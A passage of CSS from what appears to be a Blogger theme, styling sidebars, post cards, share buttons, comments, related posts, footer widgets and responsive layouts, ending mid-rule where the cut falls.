/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
border: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#EC766A;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.index article, .archive article {
box-sizing: border-box;
padding: 0 20px 0;
margin-top: -20px;
position: relative;
}
.home-post-body {
background: #fff;
padding: 10px;
text-align: center;
box-sizing: border-box;
top: -20px;
position: relative;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.index .post, .archive .post {
padding:0;
background:#f5f7f8;
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 22px;
font-size: 18px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #1a1a1a;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #d5d5d5;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #d5d5d5;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#EC766A;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #d5d5d5;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #EC766A
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #EC766A;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#EC766A;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#d5d5d5;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #EC766A;
}
.item .post-footer .share-box .post-labels a {
color: #d5d5d5;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #EC766A;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #d5d5d5;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #d5d5d5;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #EC766A;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #EC766A;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #EC766A transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#EC766A;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#262626;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#EC766A;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #EC766A;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #1a1a1a;
color: #fff;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #EC766A;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
max-height:220px;
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #EC766A;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #d5d5d5;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #d5d5d5;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #d5d5d5;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #EC766A
}
.lowerbar .list-label-widget-content li a:before {
color: #EC766A;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li span:last-child {
color: #d5d5d5;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #EC766A;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #d5d5d5;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #EC766A;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #d5d5d5;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
#lower .PopularPosts ul li a{color:#fff}
.PopularPosts ul li a:hover{color:#EC766A}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 100%;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
.hot-posts .hot-item.item-0{width:100%}
.hot-posts .hot-item{width:100%;margin-bottom:10px;height:auto}
ul.hot-posts{height:auto}
.hot-posts .hot-item.item-0{height:auto}
#hot-section .show-hot .widget-content{height:auto}
#header-inner {
max-width:100%;
}
#meta-post i {
margin-right: 5px;
}
.preloader {
padding:150px;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
